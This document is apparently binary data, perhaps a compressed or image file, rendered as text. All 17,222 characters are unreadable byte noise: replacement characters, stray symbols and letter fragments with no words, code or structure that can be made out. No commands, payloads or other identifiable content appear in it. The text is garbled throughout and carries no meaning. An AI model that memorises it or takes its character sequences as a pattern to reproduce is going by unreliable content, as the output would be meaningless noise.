Ҡ�J��m.�,O�a�u��F)��P����XL��o)m��Y��c�����YAH����YJց5��Oi����e3s�ss^_]9���Ԙ�&�i^dP�����#��]���}���Ot`;�_h�n�c��Ƴ���Fʒ��^����|-����Քx���"c��Xr6�� wY��@�:�mq��E|���WLd+�T��:��|�F���<�vb�9K�̌�O��(���} l}Dk���^C'ݽ�t�k��{y��{9d�V���M+%��ɀByx�Rg�lJ\�Y���g�G"�]ZA'�_a�G�ڀT���|,r_v�Z�[�d��uinha&B	�(kQ��V��~X���ʼ7�`2w��� �� o"�P��AQAQ�.��j~3��.�_^K��=�p��cl���m�[,��P��w�']��w�2�s[�O���?wo��3E%��U��ݼ��̧��V�5.;5e�y+&Xr6sԯ },<�z�n�I..��������_f��&b(|G]c����Sk4��� 0��|7ؓ�]d._0%B�g���r$���q��&5�WQ_"d��I.��<�HCq����j<���c!_��k�YO�Y�zjI��j9&y�29H�V����ڢ��-H����|��W�jK�V�Bx*�����/�=�G�)�B�e4������S,R�ב��0V*H�Ji�%_�1!�O8ſ]G2<)�8�Y&�H���.�����K�Jn5W�m-����2=kəN�i�����T��KVcA*�$)�:l:V��Ky�SG|D�u�-�'^Ὂ�8D�ոU����3+������L�wJ�(�	 � ���SY�\�qJ}�S�D$���A~4޺����yI���J�U	 M**5�y(�د�������������C%� =���4�X��|=|��\JIj{n��|�
SS�nc
�:IE$} ի̈́��sgd�Mm4D��� ڄ�)�\W15�����Uİ��%��V��?mM4� �<�ю��;u���6#��A�S=���ᔸX՘2�܏*�Q Y��P�n�t;F�A��_O��� ���0S�@I�����f��X&�J��1Jx� d�#�� �*u�{�ǳ����yŵ����2L��4��+��$x��-���u�����l^$������ ��u	ࠐ �zk+o��[f%�1��k[y��=�
��\<���� �)哟�t��J�m�.n��'8�9��9n]h�.�iĊ��䝍���0�ӏ��Y4��X�.��Z9%UV���C+ֆ��As-�%Y2�v���{r5�yR�
�o��\Z^Dfr�כ�0�L 30�]�W��w��Y%����qlE�2ѥ;UPI���� }Mu�m���r�{�1���2�ei�ǃ�!�2�z@�p�$�_Ʈ�p�Ժ�kKt�Kĕ�G4$�q�/;�#.J��2ȧ�C��@���KemWwWg�H�~J�;��k��/��~L���k����{����}N�¤���]v�z͕���fV���,�},��+���V�gx������Ɣ8L�# &���VVs��Q��Ψ���t-�>� ��_+-]�w����s��&I>��ن�j�Lfkw_߮��Z�W�o�������ַR*�N���T�A5��"�@ '��}�cx�� �Q;����=�D���F��Z������f�'���)��Lվ[2��T���!I�	�:�ن.�kw1^_��[Op`TqY���n����s��5U�\d�-��Fa�m�:�v�)�|���\b�!2�~܁���NMA]�O��?��sG�q��o�����F�R�ݒ�j6� �W�|��w�������c���Il�*ʧ��վI,a����5�6�5+��Y(-��Z)*ތwQ���Q�X�(Rx�8�VEX�T � ��$Ԝ�O�[�mŻ^��1�ʓ�R5@X� �XS�IW�_��yKo����� ���v���o>V�T��r�Y�ǀ8)��V�Ui"��D �_�:%�*�`/�;k��B�|�X���k��j����FF�Li�@�N�T�C����ݾ��a{�,v8[S����@��Bjdr�I4��?rs9[�����	0��7 �I਒���%�s�"��.&�wE�4�\�]�ϴ�܅h��U�A*x�k�L5�on{t���\=j)AN�������o2Z�7� ���#�a�T�p��#��� 5"gl�������h���u��� �'�N�����9�'�ZG�}��s�� �[�Tu��1��kR�7����ѴW�� ���>=A��]HL����u�L 4;N����&Dɒ�ZJ� ���������`.-��E.*��P�m� �~Z�K�M�I�H3qiXЎ%�����ugd��Z�l��'�'�z � ~gVy+f�m.��tt�� �u:�� ���{;xǾK|�RXS��MZ[^��}�hcK�����H�V���R��kh�k��nI!�nL�;���Aᤒ��B�*��y'�k@��Ej:��	�r�崵 �jMv��u5�.���&����`���@%v�hi]d�e�\��=�������EÏ�:�����{vk�U�:n)�rz�E:���尟h����nx�e�����Z����e��h�Gƕ��^�[���F�Z��ɰ��8���ޝ)��Lܒ\����8ؕ*�G��Fڃ#cf�\��
H�j��w�t1izd@�Y%���*�����6��� ���j�yU�(v �����+��gw�)���#m�f��%�qP�K6�,sO���1CD���'[;;P�)?Ѫ'���m�4�F@75n'���<�Nҏ��o{��Cm���Aq��?ޣ�;V��O|�Y�Y�⑥
N�7�_-�'c�
5� �� n�=�G]��H4� �5��R����ƅ���T��s��x�7�v���Y:���m�̣�n�Dh����Q��D�S<�q�&r�I���f?� @5�@�.��8� �iO{��f��$$*��O 5�[�l.:scj�Y ܘ�55>��Yd/- h��8n'�j� ~�`��!�鷂���T��_�[��䫨�u���V�⺔Coie �dQ���/2�ZB�P����~��̐��'��d�_��5�̍$���C�X���]��%�l�n�ol�x<7p�����Ag�m����� �)j�b��!iB��ߺ{���2VR\۬2$�7��!��A^���dqֲ0L]���!h��
���t���;	����[��������b��)$\S�g �]�jk����öl�����Uh�a㗗���I�9-@.hj��c�_�#���jp٭����&��r
�x�am�� "�SW����s��K�qd����;��[�d�"���=(���;��s�_�tc{�7��&�	���r�D�,�{d��N����e���W�^���!ۉ֫mc���gV-?��'%��O�`1������Z��L�Ucf��Y���M$kV��Қ�O�s]�a۽�ؘ����Jd7�L�FA�vV���I{N��qEc�Ռ	l X��IR�q��ᶆ;��33$�;/��p5���ٮ��f̽�?�'���,�x�Pq`j�<��bd��x�
�U���8��jy� K𜅹�y�&����Y��N�\�͝ť�F��.�����*rJԖ�P%��>;�I�,�����j6b�P���zjH0HӋh�#uq;-���3�x�f
@,��S�tվ� 7c���k���w�X�H1���D@Ȳ�x�CBu����{��{��{�ӷ�w~f��,D3^a���3�,����yf.}T�׶�Kd��]�n�7J:/+��**v%a����⼖�#�b�qo-й���������D��P�

S������{�.��,�X�d��;q
�}��5y��3��{ߥ�_ގo�I9Tz���:�v�z�u�N���I�;<�E׌,�U�Ԋs+
���[�e�{�,�'�%��Hؠ�S b���������{��[�+�{�+U����k����e���Gg��9	⸒��ŝ�)hҬ��jPv'�:Ǽg��J��q�B!ouf��Pn)$�Mv����� ���ka��Y%o[`���P���tjl@��q$w��n	���c���^�C�c�U���@��fa>�vQ����4�8:�(55�ŉ|�9�[I%�`�,�	���8�̏���CA�����&c]�|�M��|+���]^��2��hG1���Ry�G*�cs"����I-�m��HȐ�,:�_����aW��D9+)QNC��u����{���NQ�f
F��;��cIi"}��Q�{c��~��`k����
�'cO���jP
�z������{z����&���P��F���l�+[c���K D�Ehjچ�k�.�W�Z�M�t#q�jN��+Na�J�i��Z�'o*�V�9n~���I{kqu�I%tɓ� ��謭Oc����Γ=P�
r� ���q�&����yj1f$R�hG=Zga�V��J\/�:KZ�ۮ�Tzh[�k��S�dI&�D7���{,�1�ư��1�:`x����ڷ���ި���j��Ը�>4>^Z�
(ծ�o6�A��}u���
��F�V�h�\4���x���DnE(6�k�z� d4�)b}�P��]M,�1���V�x�#8@B�e�4��t=���S�N��������0�w�Bn$O_��x����-�ΡVGKq�@��T(54����]�[{|m嬷6�^1$�i����߄�V~ţs�h�`�EZ�1���%cN1��~�5��i����I�*},8��ӨՅ��Ot�0�g$©�E���iZk�W'S\Kp�����73���"�fvb��v�|/�_ɶ!�_pd����fc����v?m�B[d���rM/�Q�����Y���5��Z_X���\<�kj`g��h���u����� �g��cJl�2�uu��#b�/YP�uUF4<zvwn.B��^��㗸;�e��&9X�y����`���j*uh����v����\�xa1Y;����ݖh�^Ym��ۧ� �m���!��G�Y���0����N zE�m���v�a�q۹���7jv?n�-%��HL�f(�7���>_��ݷ�vE��۬�wY�asi���TO��.$Ws>�Z���}>T�-{�߲�,v��n�6���2[{?~rB����p�M�bi����W�~B��ϸ���L�K+t�w�r���#�"����%�i����l���8Q���h�Ȑ�n����-j��.� �^&R��r#��C ��l��7��Ar`�X��S~-Ǚ�ѫ�m$X��Yfhd��>��6�u���j���q����F��N��/�VvR]̶�K�����'�^��i� �����<�[A,�+?���^&�G/¾z��e%�70Xb�� ��'I_�$QV�S��浧�n���� �MhrOghI�KDi=��jzS`v���n�{� ��e1��Kҧ�ZG"{��T��9�q"���s�I�7��J��&&��������,�ӥ�a$H뺎[���|��+'��2��Gmo�x�XcHAf�X���7��]�����s}���1�6�$,IR���J���E��;7tV���~V���W�<���(�@�zv�ma;��/-��2D��q>�B�9K�Q�t5���⵶�N�u����j�2۩))LR�s�����l?����aah%�F�F��V��"�}t.;s�1}�ep��8N췡
��<\�1�+���v�b���W!u���%���1�:�OCCO#���ܧb� ��ˑ��-��ζ�~6����/ ʪ�֕�N�O���%�|v��,���XE��2s���-|ƽ͢����:Q����Il'�W�V��ޗ+R����W��%ekI{�KPzEz�7ծ4\�X���� *#Z��G����1�1Z�0��(�]�;л'*�ZV����er�9��C�z����?����Vx�KG9gR(7��&��髋I�{�{��4�=�*��5���V69����ϨҎ�
�ք�ODw֍��mí@��յ�?�k`��'��nw<��t�CN��F=�9<�7؍}���E��w+H=�I]ǁS7��{H⸥"*9 ��D�k���%�X�`y�b�޴��k��Ƨo�kٿ���ih,EA�ur[3�O/��a/TG�;FI^U 4�]d�&C,�_\�`��v<�<hw�ږ��>7s�$�"�W~��-j�4߮�����ܧ(m����*h	�z��+$"�Qc2̒:�W�uZ�x�k/��ql�{{�Y��e�Ѷ�u��5���?�� �Cƛ�|4
��6Ӕ����W
Қv�Yh�Ȁ�L-gJ�(M�ȩcZT�@tc� Mm�=Mhju�xc�T�A:��`:�����YAQ�!i�H���Ǯ�ե8�h�될�3��:*���� #n�zh��z�)�{��<����c�W��/�9{���Zu��(�䑂 �k@s���ȿ��>_��Y��V��q%����5j1F$+�{����/���E<�h�8c��h���S�Z��G��4o�D����1��W/!��UTr��]w<Jӭ� svw��k>A�����rP1d��97�6��/;�y�ߎ�ٽs�7^ŴMlT6��bBފ��}*6��|���6��]�I[�l�����Hťز��⚶�h��5�F 9�%H4��W�W���b�����<Wmbm��ԫF��D�vR�ǝAe�8����}�t2Ws,]�6r�1o��_u$1�8��;�w���+��;�9���t{!�]D2��v�EZE[~R)ڢ�ZY���.�".#h�$���E ��6�u%���Nbq�m$qJ��aCB�h?������i�L�YU�Z՗������U����r��Xo{����<��X�*dv~?��1̰4�A���k8؎�ä�H���q��ĳR/��Y"*����C�[w��
o��\�Az���w7�M!tV�#� A5������ ���Bv���\���l����(� �*�Z��㟹���ᰏ5�C%�}��l�
�1;)j�M �K�m�a�\}�ݽؖגG��,��70$,��(= ��,rx�S9S47~�HU�Ƶe �[��OkgkƑ���GoXդev��B�PV��u�#+!�m��c�UO�}���%H������O��2� �U��oݖˬ�OK<�Z��ܒOl��N�n������ sa��`�q���DKr.&��;�ڤ�^F���F�R���.-��n�=��"�	�Ҭ�FŨ��ГH�?��� �c�{�X�d�=�(�孢��!N_����/����Ԁ��e�����	c�@����W�� �;=d��t��KhcRV?MUIQS�V�������c-n�8k�����a"���uWn �� �w�,�����Y	"�R�e.�����K��@��nF��k�8E���Hk��~@��R;.��Z�w]����(��� ���c_�Sqog�����\ ��x�h�B�>��}N`���{�	^�y[I����+�fr�BCqUS�c�Ep@���S@Eusq=����k��H�p��E4Pj��6F���$�Ժ���B���6�K��eynō�����!R�}F-���\�g��v���Cb{cnH�#���e]�?]cn/�!,0^[�I  <3F��
����?f�ؼ�ᘴ��u��ڠS�U��77������T�GS�_>�p��:���Pj�W���i ��v+@EA�N�����Y;q�����D����<�>� �撴�J��� ��P���I���"�0E%d�Г��u{qk4wfp-��H���	Q��7=uk���[�����]��v�s�^��-+*2�h�x��"����w�_)��=���[zeT�j�&��|�t��Gx��-�3��T>�H� ����V�5A`��d���%M >$�xd�El�FC��& �|uQ��!� ��荨<4*j~�5�P�:W]*:
괧^�����j��O莝6�'c�5Bi�n���x���\�3�(kï�����ԭG��:��Zh�|����������w�˽�1N���_�kKr�s}s#�m�-Ą4��z���_1���8��v}��e.rsBֳ��/X��F����M�N�:��n��X�;�.V+g�$��g���od��q,?SR��Ay���{[;{�F�ߒ�䧾��+�0�lΌ"�i�SrI&$�6=���(���L2Ƌ�^e:�V�\�!�|���eܰa/)�q��%A�����N�:�jݢVP�:�T��o=O��[Lf/e.o9��J��[Ƨ�;Q@	$�5����l�)�x���nb�&����5j`lWrڴ�ŏ[���b�� ��N�鯋��Bc���#E�7X]VY�UO*k⿈��[{�h1)>~u�k���S4�:@�2�^��Kr���f�2�]�=�XA�'_fH�)FaҤjPlŬ�����ȜepJ��������c���_�"�ex�h�!M�-ŷ�M6�տ{�m��,+���|a���9[���G�9W�TTQ�:��r0�@���ʆ� ��Q7Y��YW�]��{p�D�2Кֻ~:�w�xg"��`1s�/yr�����ؠj;�m�j|N��8嗳�-��d�`g2%�]��G5�J�*�XEJ���c�r0�w�I��ѸT5B��R�Pq�৞�i��vG�}�Lh]�V'qA�5��v����ș�"VB�4��EeBA1�t;WV7W
�6��c5�/#+B�l���Ҫ#�TZ҈�E�5��X\{�"/��.���KGK�"V3��#�"�P�J�QZ������08ɰ��`�$�kǽv��U+$��7�90b6#�|�?����*��e�Z����E����Z�'/q��o!�!��V�}�k��q���c��������C

TSW������V-UH����S�Z�Oun�,WN�B�zx��:�\<���-rM*s5�y�<4ܪ1�5$�º��w����IaR�t�_��	���g�V�d��*�cOq��z�|� ܖ2�qVv�=��-t=�����W3��b�%��J31�<t%��䡏�z��W�[$m<�,rݡ�v����}�/� H緌ǷN%K5i��h/A���~�=6}�z�޴�[Za��"Ė���HɥK2�K	��Z���0�Y���k�h��
���@�&��N��{��9�
-�1�1�|IND����/��;{��s�Ana|G�M[N���)s��"n��t%������L
�S�eb6^�5��0��,��iu��O
�(Z
QԷ_-[ZP8F��i �yM���Փ�x�ʒh�x��E5����(�+d�Z�
�2Tu��Q���{k�:LS��)?@����4mo)�ǹ`�b��ۖ���1Z�!� ��������l)MC,�XE�h]xo��/  �Zm������^У�n�5 ~���aq� ye8lnV�5� �^�X
����VXRP� P�%���I�&���̗�]�u)�o����U� b)Ȟ���t�j�)��cd7( X�&��tn\��� �|΍67�]~�Z�����Б^������4��ok�	=v�����tY����g_ݽ
;t����E(�kZk��sח�]wm���j��ʣo=���?�Ҫ ����`+V6�9;O���^��y��/~��Y$�Om�\3�L��
�e�촲����ˬ�i&'m-�Xp�NLV�AS3{i�Z0$%	'_�]m_�e�;�j����<�I{,$9��mB{Oj+���>/�-��{}�sc���\I5�kWX�F��`��J
��q�Y3ص�;����|����X�"�rUV#�	�Z� ���cg���M2�'���H $?�aӧ�"�l���塋�p�J�{[��u�ܴg����ד�h]���[١������P�)�/��8	�|<�d��Q8Я��Zk%.'��l�' <�hUzЏk��(���L-� pMt ��c8�J�^%�P����{�ci%�o�9ܘ�����s2[*��E7�x��-e{�����|5�/�s9C4�.�b(�f�Y�+rg ���խ�f�[H��'s�������U�Q��}Gs㦻���𛆖�3������f(C<���@ ��՞W$$g��v�3#I7eg�.T���J�X+�eٲ��x%���^��H+�h�6�OF!���+�ﻷ9۽���g��Ï�<wH�B�G$��r9"�O]G=�uw{Z�7�n{���\�O�2�C�M�ڸe9�\����b�+H���pJ�7	#  5I4~��۲;B�˹{Ǻ�{#�7/��lO7�Ƞr3DBFz��ھ��m;��`�쏔#��mb�)q�2Y[ߴ�+7;��DR��P���\|�>�^a�2�P�e&�M��{A[޸�6"әXڇծ��� ���<�����N�Mݙ�m�Y�#���ci�}�`QAj��X�{���sfqm����X��w�ǋyo��DU�X��U��"�aܝ�j�R���so�M�M<i�K{�*�'ڥ��	����N��,� qL��oh�i��1I[ xEJ�X����>����\�Jop�p:rU��� m�&*��I�� ��K�<ju�]����!|\�a�y��
J�āʿ���Z�2�ׂN�����g���w�Sp����!�`���I����9	�k��9F�G�I���_�����ڿ	��_�+�m�/��)����q�^��p���Mj����-�-%������#B"'�x )����X[��u3��G�:�� /�������K�~@�댆:	M�F{Y����$��PBK4n�j�6?)�����'�� #��a��1Hb�\�!��6oy���'��Z� .���9/nl?sE�[˨�P��J�+1R�� �yo�՟Ľ�q���do}����`��6�@3�O�"���+���t��+�"I�Vm�F�Wm��G3n�eb�7� �m�A�ar��mʀG��� ��F�~4�pFE�- �<�=���8.�. X�$�;r.@,H�z�h,^�� ��8TSƚ-&SRǘ�Н��y�j�k���+8��2D�3=@-Ԏ5'�5��Y�㶹� �h��ab�A�ĝuQ@N��9�njG^��O�|f�]��h�V4/��(��䶘yp����a�`a��+J�i�J������6��<�0�Ԏ�<t-�`[8T�$ 54�u-�ݒ^[\��X.��,N����C����Y�����kZ�j[,�嗲V[HcՏ���x$-AP�]PnFޟ.�����G}�|:���h�SμB)����6�򧖨�8�-���Y8�w���6�mxWƾu�h��[S@*�
�j��;t��)��K\E���Cq����7q�k�@M<�+(b��0�Pvר���-N�Z|\�����9w�p_|�w�if�Od����f����A�w����0��?/滺�/2�K�W��s,70ķ�-,��i��u��P�D���vpwNv�ec��1{rY�ٻ�ew"F���������e���/lm�ZL4pC������Ċye�&nR#H市h�Tv�{[��ː��/n��v�eC�V6�^���,��q�[��l�k��9I�Y�S"��'��Pͱ�����c��om���V#h�x~�&�yR���^�:R���s	��d%��R���&X��^C۸���Iuy���}əo-���byIR	�$WS�u�>Ҟ+��A�t�O���sf���,~"!woau���q(��v,�hV��']���� ������1�܄�b��:��{m$�n]T������}j��(׳px[��Dy�1���!<�ڔi�/��Z�<U�kO/vc�!��)u
�˕��S���f�{0Q�uaڣ�!K��c���!�ȭ�ev�����\�iği�q� ��om%�w#�"-��x�$#!����@i��n�od���� d��z�<5cy��8���\I�l�-n�B�`��(�AɈzq�x_���9��c�l�L�:�E�+k��*��^ ��*9���$������˶��r���a��(g1�C�r��K��Ʈ�mMYw�4�`{zӺ���q\�hn���n��u�� *� �]x�Q�7�=��K�tv�"�c���X�2CC��B#�����F@X�����ć�d�I:Yw�Z��s��h��xe��w2�����!H���e�&4�[�8̋�%��̬�Ɖ�dE����F�v:�?e���e�.>ɾ��7��8&��I�C�4.z��;=����y�p�]�&?���+�=ա�at�=�H(��HP����>��|v&��6����ܶs3��+���i��.��#Z���A�V}�m�ͥ�l����3H#�[��Aa��x���0@Z���5o�ēͅ���.�����_*��c�N���3(I���e̬T^Z���dd�1�
䍸�2H�ԏ���m�Q�x��NM��*=K�uو��}��Le�'ػe��L����If��_=$}�|����V��=���� w�}Kusrʐ �on�Y�b����ٍ U']��]�`�ߑ�[�G���e���6q}�7̕�F��@�V��#t��f���/�2{!� �Ͱ�k�l�{�.��L5�xv�	�1�$�L����12NgR�@)��<�~G{�X�/l'�Cċ3�qb�T�8�^��|�j���;q���(ȩk}�ʓ\D�d�*������:�����$���j��ܸ\�odg|�4FV2����Ne]}A�PT��Z���������	�,�A��D�Xc�ԱL���nJ	�]~?�j|:hy�ח�?נI�mN�괥h8��T���tT�4��F��ԩ��O,�S\H6��{�$�/ECJ�hF��$t�()�<�)ƺq�E��t����4��4�?٢$�-P��J���;�=�D��z,��gi?�A�����k��R�Ek�ԟ�A���� +��=@��M|�}Ão@+Z���C���?)����?�=�d��!��5�Hy�oN��y�"��������k�x��fY��u��Ks!Q�0G�FZ��k��|����� ��ۮ�n�ĳ�{'&�,6��D�qrӉ���������jX�~=��X8X�ydr�H�j�I��H����� 1��p���ϒ�9��3�2yX�]ΰ�{9ȴ�LfQ�D!EP*S_��ϐ�ʳI��k�-Ց�A��撫*FcU+9�S���������qݿ��+���B�崌]���O�VH��"(�P�ǹ۶-��O!�l��bF�X]��Y{�fH�pr
�7���k9~qS��ܴ���6�$� w���ީ�![IUD��+�I��mvڵ�W�r'����n�2�.���%�!��@�Z�ub0W7q���U�����efEU�le!ScU��{��ہe��f~��E �L��ȅ�8G0I�k�u?mg��v�v`���VY�X嵽��n��j�j>�ִ����_�슩6�r���� v��ܻ�>T������[/�������r����q1���Q���7k����[�����=�oݖ8,Oi��NQɅ"�g$�eH93�!u��k�,�#d1y�ő����!�����g^jU�45����݆LE��p�[a�nmo213���"8_zK�n#3�*���1��G���1�v=��n�o��I$�ߖKj� �P���~@�����[!�{t�r�pZE3\�,"2p�G���"�7��k}r��|�X�����Ԝe��enH�!R@$/PhnVA������{q���u5��6O+y{ܿ�b�{���b��I=���R!YcD����+1�O��]��9+��{�K���������%����d�{J�c�<���3�Q�h�W������o������<|�y�_�3%�R���9�#��Lw��$\��-�/�i��l�����?p��5��U�ߍ�$֮�jo��wK��a�p�}ԯ�Ef䑪"oZ}�2]�`ً���J�[>缲�h,��ӛ�Ҏ;{nB�A%��[�����W��7v9h%scݝ��ش�,n��K"�թ@��
�����d��:`{�,�姳<]�g��ո��Gt�}��x�$J�Is̵��c���K0ÈZ�҅��$ԑ��y��Xv/��pݜ��,�,+��z��3[<�/��)20���vg�� >n���B�o27Ie���YX��[�on���q,�4���(k�T�������DY�m�H���{n.��'��
Fj��v�ĻAUbk����	D�{�vb�է�� v��3�[�w����y��;jQ���o��vV�S'�R8Ƭڃ��~A?/���V��c�ݾ�*�*�v�� ~�Ś4U������ %��Frϲ�wy+G��A�+$P[r`eV�P�l[qA�Z�'h픓xc;�c^5��-,�CvH)`$v �>~:���۱��P�Y�����E��ho��׆�'R
?�V�+������t]Z��XIg7�����mKиOl�� 7I�3�'��`�2��R�y�!y$�H�?�摽�I<�1���G��y�������x��T��M�����־:폊��$|�p{�)2:[�.6>U��JL�U�� ��Hު�JGB)��:�}�Mǆ����8���h��T��k�����iC�N��⡫�S��#���k��;��I����j�ӭF�mW�:h�Ө�tB1 Q�y��r>f��������P��=��[T�M<z���w4������m�Z�ӗ��t��5�E� N�ӈ� �v����N��Ł쟏1w���9��TXl� i܂��7(<X���r��߶��Lgk�8�˶����H �<��$BI7gvqJ uX&Z����k��0�%ۻRo�!i�H6`�ݭ���.��Lo�l;ft�X�d�=��0��mZ� �e0��K�ߍ�lA{�'u����6�s�I���~�!�U�L@�l0��٘����Nc5���-x�?/r{��Gr�R�I
��
������|L%鳎	 V��[�x1RZ�)_Ӯ�����  �c#�ln~!:����R�㘈��7 �P���� ��e������<�WB����y��q#��"ic��F��.���˕�Ao��ḻ���6u�.,�Ghkh�e3wߦ�=���LGm|�id�9�1�+���X����	!j��xWV[��$�ͅ��
ŕ&IQ��
����m��07۴���'b�J�FF�P�(��Xϖ�m�����qdP{��j�1n�\H�h���c�V��^��{K�n���-p8[ld+\d.b�-�$�S#qF`�5/������F+����O�;�d/ݳX�o������Rwcʀ�uwۉ�ש;�YdV�ۛ�ܑ9qX��~�ƣm�pm7Q�=�- ����K4���CI�)Z 6�owFG60cm�{���a�{X"ouu$̱���xr�ě���++�Oo�>G%'bar�Z�ŴΌm�aw�@� D��XU���)�B�[�`�T1}�H��$`:��W^F�5:��ۋ˜�����3u-ԯ5\VPi�ǭ[C,q7���\�H���KȕdxQ�TȪ�YA$<ƻW	q����|y՗=��4P��[���"�O��&��]���w�s��#yh�ⷷ����ֶ�~�=х�����=p����wWt�4]�m����E[��=�eg\���۸i�� �X��u}qٷ�6ݱ�����F|������K�u;�H���d5��:��$��L�v�m0������\
�V�Y��d�H�����%L�� �I�������1��S��&%V8qVpG5��C\��+7�'+��6��#��e�`��v�=����b�h�mV9_��,��,�'����hc�bKV�!{q�ʋ7��oi�%�!ʞ�$pPEx��;sW�Ԋ�c��ek���q<J�W�J~:�/}����lMywϿq����w~�)�����۞^_l�-�
�M%�n��o�/c�����ѻe$���`��.����n
{MP\�Ċ9<�gwS&r���ỏ����3��"�����28k�iw�;e;O�Ѻ�;�?n{���W��X�����ʘ�G��+_.����k�����̾7����yn���(�H+�-��I܍|#�ɼ���gdI���owf�`��e�6�Q羊g���f�d��tQv�k�����@�SZ����糰����[�/���/���R���%�����0SD����7:�z�'3S��o����K6��[����aJT3�����Ym��@$�� �)��v]e�������!���복�\��G2�#�5�1��W��C����x����G?s+�8�����޵)�4�V�P��[��{��;j����4���<�$r�����AB�yf;�����i3=�=�����g�6^qPe��R�����/�.��O����{�;�d.�9�ڕmܤ�}˫f�y��=5��ڡ��o�:��ZZ���ާ�����ש���+Џ=)�i���;��h��G�m��ڇ�C~>5��^_]Wa�h,`ֿ��M<��ZS��5�����+�q� ~��v����_į��n}�Pr X���/���}�	�OQ_-39��~^'@����n.eK{ktk����R$�&wg (rN�Y����~��ܮ-�^�	}�.cb�~�H��H=��iֱ��1SZ=��t�pW6�c0�Vf����>��z�W�k�[G�p��X��L��4���H<��J�Z�;8���7%�Ơ�{a���k��{;'y��|�ii��w�I̋y�²@��X�oC\��،�����l��O��s���xF.Nvк\F�� !����u�65���L��l��\�oq���":�X�fPo�:k����t��6 e.�h��ے8��=Q�h�ҋͨI��oed�f�$�����q��\��-�9#�CI�^:s(�$�`����E��J���k,�ʢY�-LДf��-)��A[fm�8>ӽ���qy4�F\Gy,�h����"h]�6�M)�fo��1�\ؙp���V_�v\b�W�����A�_�٭�&�a�n^7hc�gi䐉��qm��נ���U���a~`�n�ĭ��/{s.j�[RQ�Hhv�#�	�p|͒�)2�*���㳊�k��I�n��J�����{�X�@՗r���;i���2���1$�ϓ�������Gk�Lh��B�)���g��c�-�lm���nqV�x�b1����$������^���a1���r7pO��j����%�q�^`D�����(mS�η�/�03۬y9�1�;;Qr�-��[����;?g�9�� �e����=�w��hv�]G��A���[KXo�#c"ʮ��UA����v��w�7�Orae�c!����W�X�܊XXQѕ�����55=��(�80�2$q9i#�A�J��<�=I�q���׶~7�� /�%�r�"�,~J�����&^p��J�$A��n aoݝύ����{u
�l��2�d>�ƭ#���{��XP���S/�P\����S�\Gt�o��1I��<Lc��<��f{����'�=��wc��\�yyؘ����l���VnX��o�ȗ���T!���ɬhvE�3��w�`�~A���j���9�g[�A���T�P�mg�8�ˑ��p�0]��y�ܭ���I���	��(-w5�K��#��WMu�����w�������,/1�?���qy�[�s0p��u,@1�7�i�v���{_��~Ǭv�K{q#<��G����r1�!I*+S�� -K}�q���6#�2Eei۽ȉW�6�`��$U�"1J�'W��������7�L�i��KP�M��]�,�ȗ��s���7mF�Kr�m2������9Q��Z�Y���q�x�ܺ^ݿ���@�훘��Vs�-�4:���iY�y���X��Ɯ孭��{ROj�"�� �Ӊ؝Y�s۷=��א�X�p}�;C��GO}$@�������V~'��o���w'l�\���2��su���lj*6먤wT��%�f����DM[��1!�
�V�Y�Ժh�\����-�6w��Gp�0 I7$aB��pM���{�%�x���5̗���*d�Y�ޣR�N�3̾�IEi�jҾ`yi-�͓o��Ǩ�DV��ؼ%���5���Vs�-�13GbE0����g�Vlr�3�W]�a<e���k�-���J!�c�
'h�?qq��ǉDgz��y1~�cnZ�,����A[��h�X�jh��h ڭԝ|�����Ň{����Nݻ��-�>��e�k��1{3�1?�V���O_���Ѧ�ѧQ���5J�+U�������'����Aׯ��ƣm�y��ݙ�����+��VA�&iV��`0�����~bs���X�b���e�=�(��&���h�zl ��Һ	e��;��f`����h�+�uU� k��?�AT�R�A��d���8��yH��N�
P}5�( ~}w�$j^@x�-Kƀ���O��	�s��i�o����JK�9�iLwV(��af�bdRVyCUU�6���������e�rf�2�]�q��C
΁m`��w>�f�ʩ����HC��8Ļ��0<^�(����Ԑ<@�Vr�[��q>B�X�Qoo
���<�xƕa]�c
�ɟ��o���[�	<�m�n ���CM|�3�{�.ں�I{�ٵw�>5_��nn�#B�а�]Ձ lN�ݏ��g×��o�򏞒4b"3��/U�4�57q�a� �{w��{�k�qwFn��H/ �����RopO%Ԩ�Ƅ%�-��'o���V�7q��N����{��/����F^B�}5�;+��ϙ�7�׻L�S[M�s=���2+��jQ��/�:��~H��s�Z޵����=�O>F5����ݠ&I���30F`��s�<����y���a�����|th�!���*��C�ʂ�D�o{2l���̕��?��๖�����f�{$����NwZo���i-2kF���]�D)� �CPZ�
�符2|l3NqY�t�y�^|L�3I�+��l8��Z�a��������Ln<t���Y`�ƓM	H��zWs㯆� ���y�y<�+��[�h�ɣ�����VFvy#�
F�1&�����������޽ז��C�r�I��>�wsijѨ��P�N�0���v�c�4����.��xm����c��J9�i���x������%�Bٛa�w�Q��o 1��A;3�-�s<�� Ru�����s� a�����x�����(�Am�IP�5+(�����kq۱�;���a�؟o��c�%K�<�������f�an�<���������a�n� **iVR@ �F w�~���? �M������f,5�w���0�R
DfeO%N<C��L��{f/�����w-2K`��롂Ǡ��\�U��C�@p�Jk���N۶���7h�>��׷n����׳c�if��Kt�L'����cbËm�?w��X�5�)�Wi����x��fd��4�)K��ۘ���H��><K� /����`S���Y���[f/��Zc�kɬ���ne��Y������c3�ߔ�����7��}�dV1\ķSE������R�P���]�,{Ƿ��cp��{����V�\c�#���K� �n`�P�8;[�	s��s�����6�2ͼ�������QN�S]A{u��ֆ82�k�5N\|�Ml�Ԍ��K7��T��1���c���Xay..�*[��(�ŏ���/�����'���fS{5Ծд!��'��5�JW]�{�oo[.N�mw������ ɤU�S�fd����h  T�q�_�1ˈ�N�����f�b�(�&0�Z��O��H���-��ZO���y��ɲ��ǖ��a%c��h�f���}$�}�{#�~%����e�xܤ�Yk@d��<_�Yߗ.�б���mk 0<�2>��x�$~:�B��MJ�*
��cUx	Z���a�ԒByF��F�_���J0�B:�+�ߖ+!���ڦ��zR���Ml�M���c�Rt-��� ���W�%�{�'�7�����73
�4Hʒ8�Ņu�;bL�l�MZ^��F^�*�!0�y#$r��˾��ݑ���m�}�7�޶w�H����y� ԙ��v�u��Gw�n,2����$�D!���x�<��I({1�@��zT� �xS�� a����.��u�}6��:�s���\�*i]���J~Z%[q�
Һ��λ��_� ?�I�2H$�gq��-�$�H�$`i���ʵ����E���r�L�lb��1�*�	�� �
